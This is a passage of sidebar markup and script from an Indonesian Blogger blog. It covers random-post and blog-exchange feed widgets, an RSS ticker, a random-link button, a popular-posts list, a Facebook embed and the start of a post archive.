var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d258052505855472733\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
